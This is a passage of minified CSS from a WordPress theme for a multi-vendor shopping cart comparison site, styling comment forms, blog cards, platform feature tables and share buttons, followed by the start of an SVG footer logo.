15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline-offset:0;border-radius:3px;font-size:1.3rem;color:#000;cursor:pointer}select:active,select:focus{outline:0}select::-ms-expand{display:none}textarea{box-sizing:border-box;display:block;width:100%;max-width:100%;resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#637178}input::-moz-placeholder,textarea::-moz-placeholder{color:#637178}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#637178}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#637178}input::placeholder,textarea::placeholder{color:#637178}button[type=submit],input[type=submit]{background:#008aff;border:1px solid #008aff;border-radius:3px;font-weight:700;font-size:1.8rem;color:#fff;display:inline-block;padding:14px 25px;cursor:pointer;transition:all .3s}button[type=submit]:focus,input[type=submit]:focus{outline:0}button[type=submit]:hover,input[type=submit]:hover{box-shadow:0 14px 23px 0 rgba(4,22,94,.1)}#comments{-ms-word-wrap:break-word;word-wrap:break-word}#comments #cancel-comment-reply-link{color:#776def}#commentform{display:flex;flex-flow:row wrap}#commentform label{display:none}.comment-form-email{flex-basis:100%;order:1}.comment-form-email input[type=email]{width:100%}.comment-form-author,.comment-form-email,.comment-form-url{margin:12px 0}@media (max-width:767px){.comment-form-author,.comment-form-email,.comment-form-url{flex-basis:100%;margin:0 0 20px 0}}.comment-form-author{flex-basis:49%}.comment-form-author input{width:100%}@media (max-width:767px){.comment-form-author{flex-basis:100%}}.comment-form-url{flex-basis:49%;margin-left:auto}.comment-form-url input{width:100%}@media (max-width:767px){.comment-form-url{flex-basis:100%}}.comment-form-comment{display:flex;flex-flow:column;flex-basis:100%;order:2;margin:12px 0}@media (max-width:767px){.comment-form-comment{margin-top:0}}.comment-form-cookies-consent{display:none}.form-submit{margin:12px 0 20px 0;flex-basis:100%;order:3}.comment-notes{flex-basis:100%;margin-bottom:20px}.comments-title{font-size:30px;line-height:30px;margin-bottom:30px}.comment-list{background:#fff;box-shadow:0 37px 64px 0 rgba(0,0,0,.05);border-radius:4.59px;padding:45px 30px 30px 30px;list-style:none;margin-bottom:70px}.comment-list .comment{list-style:none}.comment-list .comment ol{list-style:none}.comment-list .comment .children{margin-left:78px}@media (max-width:767px){.comment-list .comment .children{margin-left:10px}}.comment-list .comment-reply-title{font-size:30px;margin-bottom:5px}.comment-list .comment-notes{font-size:14px}.comment-list .comment-body{border-radius:5px;padding:30px 20px 20px;position:relative;margin-bottom:15px;border:1px solid #eee;-ms-word-wrap:break-word;word-wrap:break-word;transition:all .3s}.comment-list .comment-body .comment-content{padding-left:78px;color:#000}@media (max-width:767px){.comment-list .comment-body .comment-content{padding-left:0}}.comment-list .comment-body ol{list-style:decimal!important;margin:0 0 10px 0;padding-left:1.25em}.comment-list .comment-body ol li{padding-left:.25em}.comment-list .comment-body ul{list-style:disc;margin:0 0 10px 0;padding-left:1em}.comment-list .comment-body ul li{padding-left:.5em}.comment-list .comment-body ul.alt{list-style:none;padding-left:0}.comment-list .comment-body ul.alt li{border-top:solid 1px #ebebeb;padding:.5em 0}.comment-list .comment-body ul.alt li:first-child{border-top:0;padding-top:0}.comment-list .comment-body dl{margin:0 0 10px 0}.comment-list .comment-body dl dt{display:block;font-weight:600;margin:0 0 10px 0}.comment-list .comment-body dl dd{margin:0 0 15px 40px}@media (max-width:767px){.comment-list .comment-body table td,.comment-list .comment-body table th{padding:5px}}.comment-list .comment-author.vcard{display:flex;align-items:flex-start}@media (max-width:767px){.comment-list .comment-author.vcard{align-items:center}}.comment-list .comment-author.vcard img{width:58px;height:58px;border-radius:50%;padding:3px;background-color:#fff;margin-right:20px;box-shadow:0 0 15px 0 #e4e4e4}.comment-list .comment-author.vcard .fn a{font-size:1.8rem;display:inline-block;margin-right:32px;font-style:normal;font-weight:600}.comment-list .comment-author.vcard .says{display:none}.comment-list .comment-meta{position:relative}.comment-list .comment-meta .comment-metadata{position:absolute;left:78px;top:30px;font-size:1.3rem}@media (max-width:767px){.comment-list .comment-meta .comment-metadata{position:initial;padding-left:78px;margin-bottom:10px}}.comment-list .comment-meta .comment-metadata a{color:#aba7a7}.comment-list .reply{text-align:right;font-size:15px}.comment-list .comment-awaiting-moderation{padding-left:78px;display:inline-block;margin-bottom:10px}.comment-list .pingback .comment-meta{margin-bottom:10px}.comment-list .pingback .comment-meta .comment-metadata{position:initial}.comment-list .pingback .comment-body .comment-content{padding-left:0}#respond{background:#fff;box-shadow:0 37px 64px 0 rgba(0,0,0,.05);border-radius:4.59px;padding:45px 30px 40px 30px;margin-bottom:30px}.pagination{margin:30px 0}.pagination .page-numbers{display:inline-flex;background:#fff;width:45px;height:45px;align-items:center;justify-content:center;margin-right:10px;border-radius:5px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background:#776def;color:#fff}.multi-vendor-shopping-carts{background:#f5f7fa}.mvsc__banner{background-image:url(../images/banner-bg-illustration.png);background-repeat:no-repeat;padding-top:150px}@media (max-width:991px){.mvsc__banner{padding-top:90px}}.mvsc__banner_text{text-align:center}.mvsc__banner_text-title{font-size:45px;color:#fff;letter-spacing:.41px;line-height:1.444em;margin-bottom:20px}@media (max-width:991px){.mvsc__banner_text-title{font-size:3rem}}@media (max-width:767px){.mvsc__banner_text-title{font-size:3rem}.mvsc__banner_text-title br{display:none}}.mvsc__banner_text-title span{font-weight:900}.mvsc__banner_text-desc{font-size:18px;color:#fff;letter-spacing:.16px;line-height:30px}@media (max-width:767px){.mvsc__banner_text-desc br{display:none}}.mvsc__products_wrap{background:#fff;display:flex;justify-content:space-between;padding:85px 60px;box-shadow:14px 32px 116px 0 rgba(0,0,0,.05);border-radius:10px 10px 0 0;margin-top:60px}@media (max-width:991px){.mvsc__products_wrap{padding:85px 20px;flex-direction:column}}@media (max-width:767px){.mvsc__products_wrap{flex-direction:column;padding:30px 20px}}@media (max-width:991px){.mvsc__products_left_content{text-align:center;margin-bottom:30px}}@media (max-width:767px){.mvsc__products_left_content{text-align:center;margin-bottom:70px}}.mvsc__products_left_content h3{font-weight:700;font-size:30px;color:#000;letter-spacing:.31px;line-height:40px;margin-bottom:35px}@media (max-width:991px){.mvsc__products_left_content h3 br{display:none}}.mvsc__products_right_content ul{display:flex}@media (max-width:767px){.mvsc__products_right_content ul{flex-direction:column}}.mvsc__products_right_content ul li{background:#fff;border:1px solid rgba(0,0,0,.04);box-shadow:0 7px 20px 0 rgba(0,0,0,.05);border-radius:6.25px;display:flex;flex-direction:column;align-items:center;min-width:170px;min-height:178px;justify-content:center;margin-right:20px;box-sizing:border-box;padding-bottom:30px;padding-top:50px;position:relative}@media (max-width:991px){.mvsc__products_right_content ul li{min-width:160px}}@media (max-width:767px){.mvsc__products_right_content ul li{margin-right:0;padding-bottom:40px}.mvsc__products_right_content ul li:nth-child(n+2){margin-top:-1px}}.mvsc__products_right_content ul li span{margin-top:auto;color:#c9d0d6;font-weight:700;font-size:16px}.mvsc__products_right_content ul li::after{width:43px;height:43px;position:absolute;content:"VS";bottom:26px;right:-29px;background:#fff;box-shadow:0 0 40px 0 rgba(165,165,165,.23);text-align:center;line-height:43px;border-radius:50%;font-size:14px;color:#f1634c;font-weight:700;z-index:3}@media (max-width:767px){.mvsc__products_right_content ul li::after{bottom:-21.5px;right:50%;transform:translateX(50%)}}.mvsc__products_right_content ul li:first-child::before{position:absolute;top:-48px;left:50%;margin-left:-36.5px;background:#fff;box-shadow:0 20px 30px 0 rgba(243,103,107,.14);width:73px;height:73px;content:"";border-radius:50%;background-image:url(../images/award.svg);background-repeat:no-repeat;background-position:center}.mvsc__products_right_content ul li:last-child{margin-right:0}.mvsc__products_right_content ul li:last-child::after{display:none}.mvsc__blog_posts{padding:110px 0}.blog__post_list{margin-bottom:75px}.blog__post_list div[class*=col-sm-4]{margin-bottom:30px}.blog__post_list:last-child{margin-bottom:0}@media (max-width:767px){.blog__post_list [class*=col-]{margin-bottom:30px}}.blog__post_list_header{justify-content:space-between;display:flex;align-items:center;margin-bottom:30px}.blog__post_list_header h2{font-weight:700;font-size:40px;color:#000;letter-spacing:.41px;margin-bottom:0}@media (max-width:767px){.blog__post_list_header h2{font-size:2.5rem}}.mvsc__post_card{background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);border-radius:10px;height:100%;transition:all .3s}.mvsc__post_card:hover{transform:translateY(-5px)}.mvsc__post_card figure{width:100%;height:208px;border-radius:10px 10px 0 0;overflow:hidden}@media (max-width:991px){.mvsc__post_card figure{height:auto}}.mvsc__post_card figure img{width:100%;display:block;border-radius:10px 10px 0 0}.mvsc__post_card figcaption{padding:41px 30px 32px 30px;position:relative}.mvsc__post_card figcaption .mvsc__post_date{background:#fff;box-shadow:0 6px 20px 0 rgba(0,0,0,.1);border-radius:30px;font-size:13px;color:#000;padding:8.5px 18px;position:absolute;top:-18px;left:30px}.mvsc__post_card figcaption h4{font-weight:700;font-size:18px;line-height:24px;margin-bottom:20px}.mvsc__post_card figcaption h4 a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 2px;background-repeat:no-repeat;background-position:left 85%}.mvsc__post_card figcaption h4 a:hover{color:#776def;background-size:100% 2px}.mvsc__post_card figcaption .mvsc__post_meta{display:flex;justify-content:space-between}@media (max-width:991px){.mvsc__post_card figcaption .mvsc__post_meta{flex-direction:column}}.mvsc__post_card figcaption .mvsc__post_meta a{font-size:16px;color:#8b8b8b;letter-spacing:.15px;text-decoration:none;display:flex;align-items:center}.mvsc__post_card figcaption .mvsc__post_meta a:hover{color:#776def}.mvsc__post_card figcaption .mvsc__post_meta a:hover i::before{color:#776def}.mvsc__post_card figcaption .mvsc__post_meta .post__continue_read i{color:#231f20;font-size:20px;line-height:0;margin-left:8px}.mvsc__post_card figcaption .mvsc__post_meta span{font-size:15px;color:#c4cfde}.mavs__column_padding{padding:0 50px}@media (max-width:991px){.mavs__column_padding{padding:0 12.5px}}.features_table_inner-wrap{position:relative;background:#fff;padding:40px 50px;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);margin-top:100px;margin-bottom:110px;border-radius:5px;padding-top:194px!important}@media (max-width:767px){.features_table_inner-wrap{padding:0}}.features_table_inner-wrap.overview__table{padding-top:136px!important;margin:40px 0 0}@media (max-width:767px){.features_table_inner-wrap.overview__table{padding-top:60px!important}}.features_table_inner-wrap.overview__table .pricebox__header__contents.dokan__highlight_bg::before{display:none}.features_table_inner-wrap.overview__table .pricebox__header__contents.dokan__highlight_bg::after{height:calc(100% + 575px)}.features_table_inner-wrap.compare__table_features_list{padding-top:220px!important;margin-top:60px}@media (max-width:767px){.features_table_inner-wrap.compare__table_features_list{padding-top:60px!important}}.features_table_inner-wrap .features_package__name{display:flex;flex-flow:row wrap;justify-content:flex-start}.features_table_inner-wrap .features_package__name:not(.sticky_package){position:absolute;width:calc(100% - 100px)!important;top:40px;left:50px;z-index:2}@media (max-width:767px){.features_table_inner-wrap .features_package__name:not(.sticky_package){width:100%!important;left:0;top:0!important}}.features_table_inner-wrap .features_package__name .pricebox__header__contents{margin-top:10px;text-align:center;margin-bottom:20px}.features_table_inner-wrap .features_package__name .pricebox__header__contents img{margin-bottom:20px}.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:310px}@media (max-width:991px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:220px}}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:100%}}.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child h3{font-weight:900;font-size:3rem;color:#000;display:block;text-align:left}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child h3{text-align:center}}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:nth-child(n+2){display:none!important}}.features_table_inner-wrap .features_package__name .pricebox__header__contents:not(:first-child){flex:1;display:flex;flex-direction:column}.features_table_inner-wrap .features_package__name .pricebox__header__contents .pricebox__header-prices{margin-top:auto}.features_table_inner-wrap .features_package__name .pricebox__header__contents .pricebox__header-prices .price{font-weight:900;font-size:16px;color:#1a9ed4;background-color:#e8f5fa;padding:15px 0;margin:0}.features_table_inner-wrap.compare__table_features_list .features_package__name:not(.sticky_package){top:70px}.features_table_inner-wrap.compare__table_features_list .features_package__name .pricebox__header__contents{padding-top:40px}@media (max-width:767px){.features_table_inner-wrap.compare__table_features_list .features_package__name .pricebox__header__contents{padding-top:0}}.features_table_inner-wrap.overview__table .features_package__name .pricebox__header__contents{padding-top:25px}@media (max-width:767px){.features_table_inner-wrap.overview__table .features_package__name .pricebox__header__contents{padding-top:0}}.featurestable__table{width:100%}.featurestable__table table{border-collapse:collapse;border-spacing:0;background-color:transparent}.featurestable__table tr{display:flex;flex-flow:row wrap}.featurestable__table tr:nth-child(odd){background-color:#fafbfb}.featurestable__table tr:first-child{border-radius:5px 5px 0 0}.featurestable__table tr td{font-size:14px;font-weight:400;padding:15px;text-align:center;position:relative;word-break:break-all;display:flex;align-items:center;justify-content:center}.featurestable__table tr td:first-child{flex-basis:310px;text-align:left;color:#555}@media (max-width:991px){.featurestable__table tr td:first-child{flex-basis:220px}}@media (max-width:767px){.featurestable__table tr td:first-child{flex-basis:100%;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}}.featurestable__table tr td:nth-child(n+2){flex:1;z-index:2}@media (max-width:767px){.featurestable__table tr td:nth-child(n+2){flex-basis:100%;justify-content:flex-end;position:relative}}@media (max-width:767px){.featurestable__table tr td:nth-child(2)::after{position:absolute;left:15px;content:'';width:70px;height:23px;background-image:url(../images/dokan-logo.svg)}.featurestable__table tr td:nth-child(3)::after{position:absolute;left:15px;content:'';width:80px;height:32px;background-image:url(../images/cs-cart-logo.svg)}.featurestable__table tr td:nth-child(4)::after{position:absolute;left:15px;content:'';width:90px;height:27px;background-image:url(../images/magento-logo.svg)}.featurestable__table tr td:nth-child(5)::after{position:absolute;left:15px;content:'';width:70px;height:22px;background-image:url(../images/x-cart-logo.svg)}}.featurestable__table tr td:not(p):not(i){color:#555}.featurestable__table tr td:nth-child(2) i{position:relative;z-index:11}.featurestable__table tr td p{margin:0;font-size:1.4rem;color:#758598}.featurestable__table tr td:first-child{justify-content:flex-start}.featurestable__table tr td:first-child p{font-weight:700;font-size:14px;color:#333;letter-spacing:.14px}.featurestable__table tr td:last-child{border-right:none}.featurestable__table tr td i.flaticon-tick{color:#6ac259}.featurestable__table tr td i.flaticon-close{color:#dd2e43}.pricebox__header__contents.dokan__highlight_bg{position:relative}.pricebox__header__contents.dokan__highlight_bg .pricebox__header-prices{position:relative;z-index:11}.pricebox__header__contents.dokan__highlight_bg::before{position:absolute;top:-48px;left:50%;margin-left:-36.5px;background:#fff;box-shadow:0 20px 30px 0 rgba(243,103,107,.14);width:73px;height:73px;content:"";border-radius:50%;background-image:url(../images/award.svg);background-repeat:no-repeat;background-position:center}@media (max-width:767px){.pricebox__header__contents.dokan__highlight_bg::before{display:none}}.pricebox__header__contents.dokan__highlight_bg::after{background-image:linear-gradient(0deg,rgba(249,156,131,0) 0,rgba(228,237,249,.45) 48%);border-radius:5px;content:"";left:0;top:0;position:absolute;width:100%;height:calc(100% + 870px);z-index:-1}@media (max-width:767px){.pricebox__header__contents.dokan__highlight_bg::after{display:none}}.mvsc__compare_chart{background:#fff;box-shadow:0 70px 70px 0 rgba(0,0,0,.08);border-radius:5px;padding:50px 30px;margin-top:67px}@media (max-width:767px){.mvsc__compare_chart{padding:15px}}.btn--tbl{border-radius:30px;font-size:1.6rem}.mvsc__single_box_wrapper{padding:135px 0 80px}.mvsc__single_post{margin-bottom:60px}.mvsc__single_post_thumbnail{width:100%;border-radius:10px;overflow:hidden}.mvsc__single_post_thumbnail img{min-width:100%;display:block}.mvsc__single_post_title{font-weight:600;font-size:4.5rem;color:#000;text-align:center;line-height:1.444em;margin:46px 0 16px 0;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767px){.mvsc__single_post_title{font-size:3rem}}.mvsc__single_post_meta{display:flex;align-items:center;justify-content:center;flex-flow:row wrap;font-size:1.6rem;color:#2d2a37;line-height:1.5em}.mvsc__single_post_meta .mvsc__author_bio{display:flex;align-items:center;margin-right:31px}.mvsc__single_post_meta .mvsc__author_bio .mvsc__author_avatar{width:30px;height:30px;border-radius:50%;margin-right:15px}.mvsc__single_post_meta .mvsc__author_bio .mvsc__author_name{color:#2d2a37}.mvsc__single_post_meta .mvsc__post_date{margin-right:31px}.mvsc__single_post_meta .mvsc__post_date i{color:#9013fe;margin-right:10px}.mvsc__single_post_meta .mvsc__post_readtime i{color:#ff6d7a}.mvsc__single_post_content{margin-top:90px;font-size:1.8rem;color:#000;line-height:1.667em;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767px){.mvsc__single_post_content{margin-top:40px}}.mvsc__single_post_content h1,.mvsc__single_post_content h2,.mvsc__single_post_content h3,.mvsc__single_post_content h4,.mvsc__single_post_content h5,.mvsc__single_post_content h6{color:#000}.mvsc__single_post_content ol{list-style:decimal;margin:0 0 10px 0;padding-left:1.25em}.mvsc__single_post_content ol li{padding-left:.25em}.mvsc__single_post_content ul{list-style:disc;margin:0 0 10px 0;padding-left:1em}.mvsc__single_post_content ul li{padding-left:.5em}.mvsc__single_post_content ul.alt{list-style:none;padding-left:0}.mvsc__single_post_content ul.alt li{border-top:solid 1px #ebebeb;padding:.5em 0}.mvsc__single_post_content ul.alt li:first-child{border-top:0;padding-top:0}.mvsc__single_post_content iframe{width:100%}.mvsc__single_post_content dl{margin:0 0 10px 0}.mvsc__single_post_content dl dt{display:block;font-weight:600;margin:0 0 10px 0}.mvsc__single_post_content dl dd{margin:0 0 15px 40px}.mvsc__single_post_content figure{max-width:100%}.mvsc__single_post_content .wp-caption-text{color:#555;font-size:1.6rem}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper{position:relative}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before{padding-top:56.25%}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.mvsc__social_share_link{margin-bottom:60px}.mvsc__social_share_link .share__text{font-weight:600;font-size:4.5rem;color:#000;line-height:1.444em;margin-bottom:32px;display:block}@media (max-width:767px){.mvsc__social_share_link .share__text{font-size:3rem;text-align:center}}.mvsc__social_share_link ul{display:flex;flex-flow:row wrap}@media (max-width:767px){.mvsc__social_share_link ul{justify-content:center}}.mvsc__social_share_link ul li{width:38px;height:38px;margin-right:10px;border-radius:50%;overflow:hidden}@media (max-width:767px){.mvsc__social_share_link ul li{margin-bottom:10px}}.mvsc__social_share_link ul li a{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;transition:all .3s}.mvsc__social_share_link ul li a:hover{opacity:.6}.mvsc__social_share_link ul li.fb_share a{background:#3a589b}.mvsc__social_share_link ul li.tw_share a{background:#00adee}.mvsc__social_share_link ul li.in_share a{background:#057ab9}.mvsc__social_share_link ul li.pkt_share a{background:#ef4056}.mvsc__social_share_link ul li.mail_share a{background:#0e7886}.mvsc__social_share_link ul li.pin_share a{background:#bd081c}.mvsc__social_share_link ul li.red_share a{background:#ff4500}.mvsc__social_share_link ul li.tel_share a{background:#08c}.mvsc__social_share_link ul li.wts_share a{background:#075e54}.mvsc__social_share_link ul li.sky_share a{background:#00aff0}.mvsc__single_related_post{margin-bottom:60px}.mvsc__single_related_post_text{font-weight:700;font-size:4rem;color:#000;margin-bottom:32px}@media (max-width:767px){.mvsc__single_related_post_text{font-size:3rem;text-align:center}}@media (max-width:767px){.mvsc__single_related_post div [class*=col-]{margin-bottom:30px}}.mvsc__single_related_post_single{height:100%;transition:all .3s}.mvsc__single_related_post_single:hover{transform:translateY(-5px)}.mvsc__single_related_post_single figure{background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.08);border-radius:6.04px;overflow:hidden;height:100%}.mvsc__single_related_post_single figure img{min-height:138px;background:#555;display:block;width:100%}.mvsc__single_related_post_single figure figcaption{padding:20px}.mvsc__single_related_post_single figure figcaption h4{font-weight:700;font-size:1.5rem;line-height:1.6em;-ms-word-wrap:break-word;word-wrap:break-word;margin:0}.mvsc__single_related_post_single figure figcaption h4 a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 2px;background-repeat:no-repeat;background-position:left 85%}.mvsc__single_related_post_single figure figcaption h4 a:hover{color:#776def;background-size:100% 2px}.mvsc__single_categories{margin-bottom:60px}.mvsc__single_categories_text{font-weight:700;font-size:4rem;color:#000;margin-bottom:32px}@media (max-width:767px){.mvsc__single_categories_text{font-size:3rem;text-align:center}}.mvsc__single_categories ul{display:flex;flex-flow:row wrap}@media (max-width:767px){.mvsc__single_categories ul{justify-content:center}}.mvsc__single_categories ul li{margin-right:11px;margin-bottom:10px}@media (max-width:767px){.mvsc__single_categories ul li{margin-bottom:11px}}.mvsc__single_categories ul li a{background-image:linear-gradient(180deg,#fff 0,#fff 100%);border:1px solid rgba(151,151,151,.07);border-radius:3px;font-weight:600;font-size:1.5rem;color:#73758b;padding:5px 17px;display:block;transition:all .3s}.mvsc__single_categories ul li a:hover{background:#9013fe;box-shadow:0 12px 24px 0 rgba(65,22,102,.09);color:#fff}.mvsc-social-share{position:fixed;width:55px;height:100%;top:0;z-index:999;margin-left:45px;display:flex;align-items:center;flex-direction:column;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(50px);justify-content:center}@media (max-width:991px){.mvsc-social-share{display:none}}@media (max-width:767px){.mvsc-social-share{margin-left:0}}@media (max-width:991px){.mvsc-social-share{flex-wrap:wrap;position:static;opacity:1;visibility:visible;transform:translateY(0);flex-direction:row;justify-content:flex-start;width:initial;height:initial}}.mvsc-social-share.show-share-this{opacity:1;visibility:visible;transform:translateY(0)}.mvsc-social-share.opend ul li:nth-child(n+6):not(:last-child){display:flex}.mvsc-social-share.opend ul li.more-share-items i{transform:rotate(0)}.mvsc-social-share ul{padding-left:0;list-style:none;display:flex;flex-direction:column}@media (max-width:991px){.mvsc-social-share ul{flex-direction:row;flex-wrap:wrap}}.mvsc-social-share ul li{margin-bottom:15px;display:flex;justify-content:center;align-items:center;width:50px;height:50px;border-radius:100%;transition:all .3s;cursor:pointer}.mvsc-social-share ul li a{display:flex;justify-content:center;align-items:center;border-radius:100%;width:100%;height:100%}.mvsc-social-share ul li i{color:#fff}.mvsc-social-share ul li:nth-child(n+6):not(:last-child){display:none}.mvsc-social-share ul li:last-child{background:#fff;box-shadow:0 2px 18px 0 rgba(62,95,139,.04)}@media (max-width:991px){.mvsc-social-share ul li{margin-right:10px;margin-bottom:0;margin-bottom:10px;width:32px;height:32px}}.mvsc-social-share ul li:hover:not(.more-share-items){opacity:.6}.mvsc-social-share ul li.share-facebook{background:#3b5998}.mvsc-social-share ul li.share-twitter{background:#1da1f2}.mvsc-social-share ul li.share-linkedin{background:#0077b5}.mvsc-social-share ul li.share-pocket{background:#ef4056}.mvsc-social-share ul li.share-mail{background:#0e7886}.mvsc-social-share ul li.share-pinterest{background:#bd081c}.mvsc-social-share ul li.share-reddit{background:#ff4500}.mvsc-social-share ul li.share-instapaper{background:#000}.mvsc-social-share ul li.share-telegram{background:#08c}.mvsc-social-share ul li.share-whatsapp{background:#075e54}.mvsc-social-share ul li.share-skype{background:#00aff0}.mvsc-social-share ul li span{outline:0 none;cursor:pointer;color:#fff}.mvsc-social-share ul li.more-share-items i{width:15px;height:20px;color:#acb8db;font-weight:700;transition:all .3s;transform:rotate(180deg)}.mvsc-social-share ul li.more-share-items i::before{font-size:1.5rem}.mvsc-social-share ul span{display:inline-flex;transition:opacity .3s ease}.mvsc-social-share .social-icon{pointer-events:none;width:50px;height:50px}.mvsc__latest_posts_wrapper{padding:135px 0 110px}.mvsc__latest_posts_wrapper .mvsc__archive_header{text-align:center;margin-bottom:50px}.mvsc__latest_posts_wrapper .mvsc__archive_header_text{font-weight:600;font-size:2rem;color:#4252cb;margin-bottom:12px}.mvsc__latest_posts_wrapper .mvsc__archive_header_title{font-weight:600;font-size:4.5rem;color:#000;line-height:1.444em}@media (max-width:991px){.mvsc__latest_posts_wrapper .mvsc__archive_header_title{font-size:3rem}}.mavs__latest_post_card{margin-bottom:66px}.mavs__latest_post_card:last-child{margin-bottom:0}@media (max-width:767px){.mavs__latest_post_card:last-child{margin-bottom:66px}}.mavs__latest_post_card_thumbnail{margin-bottom:37px;display:block}.mavs__latest_post_card_thumbnail img{display:block;border-radius:10px;width:100%}.mavs__latest_post_card_meta{display:flex;align-items:center;justify-content:flex-start;flex-flow:row wrap;font-size:1.6rem;color:#2d2a37;line-height:1.5em;margin-bottom:30px}@media (max-width:767px){.mavs__latest_post_card_meta{justify-content:center}}.mavs__latest_post_card_meta .mvsc__author_bio{display:flex;align-items:center;margin-right:31px}.mavs__latest_post_card_meta .mvsc__author_bio .mvsc__author_avatar{width:30px;height:30px;border-radius:50%;margin-right:15px}.mavs__latest_post_card_meta .mvsc__author_bio .mvsc__author_name{color:#2d2a37}.mavs__latest_post_card_meta .mvsc__post_date{margin-right:31px}.mavs__latest_post_card_meta .mvsc__post_date i{color:#9013fe;margin-right:10px}.mavs__latest_post_card_meta .mvsc__post_readtime i{color:#ff6d7a}.mavs__latest_post_card_title{font-weight:700;font-size:3rem;line-height:42px;-ms-word-wrap:break-word;word-wrap:break-word}.mavs__latest_post_card_title a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 3px;background-repeat:no-repeat;background-position:left 87%}.mavs__latest_post_card_title a:hover{color:#776def;background-size:100% 3px}.mavs__latest_post_card_desc{margin-bottom:15px;-ms-word-wrap:break-word;word-wrap:break-word}.mavs__latest_post_card_desc p{font-size:1.8rem;color:#4f5b6d;line-height:1.667em}.mavs__latest_post_card_more_link{font-weight:700;font-size:1.8rem;color:#4f5b6d;display:inline-block}.mvsc__content-area{padding:135px 0 110px}.search .mvsc__no_post_found .search-form{display:flex;align-items:flex-start;justify-content:space-between}.search .mvsc__no_post_found .search-form .screen-reader-text{display:none}.search .mvsc__no_post_found .search-form label{width:calc(100% - 110px)}.search .mvsc__no_post_found .search-form .search-field{width:100%}.error404 .mvsc__content-area{padding:163px 0 218px;position:relative}@media (max-width:767px){.error404 .mvsc__content-area{padding:90px 0 150px}}.error404 .mvsc__not-found{margin-bottom:41px}.error404 .page-content p{margin-bottom:29px}.error404 .mvsc__not-found-bg{position:absolute;bottom:-25px;left:50%;transform:translateX(-50%)}.error404 .search-form .screen-reader-text{display:none}.error404 .search-form .search-field{min-width:300px}.wpuf-column-inner-fields:last-child{padding-right:0!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/footer-logo.svg
body_size: 3104
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="283px" height="62px" version="1.1" viewBox="0 0 283 62" xmlns="http://www.w3.org/2000/svg">
<title>Combined Shape</title>
<desc>Created with Sketch.</desc>
<g fill="none" fill-rule="evenodd">
<g transform="translate(-818 -2744)" fill="#000">
